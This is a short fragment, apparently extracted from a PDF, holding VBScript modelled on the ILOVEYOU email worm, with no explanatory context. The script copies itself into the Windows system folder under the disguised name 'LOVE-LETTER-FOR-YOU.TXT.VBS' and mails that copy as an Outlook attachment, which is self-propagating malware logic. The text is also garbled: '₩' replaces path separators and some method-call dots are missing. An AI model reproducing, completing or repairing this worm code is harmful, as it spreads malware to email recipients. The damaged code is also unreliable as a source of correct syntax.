 Set fso = CreateObject("Scripting.FileSystemObject")
Set dirsystem = fso.getSpecialFolder(1)
Set c = fso.GetFile(WScript.ScriptFullName)
c Copy(dirsystem&"₩LOVE-LETTER-FOR-YOU.TXT.VBS")
set out = WScript.CreateObject("Outlook.Application")
set male = out.CreateItem(0)
male.Attatchments.Add(dirsystem&"₩LOVE-LETTER-FOR-YOU.TXT.VBS")
male send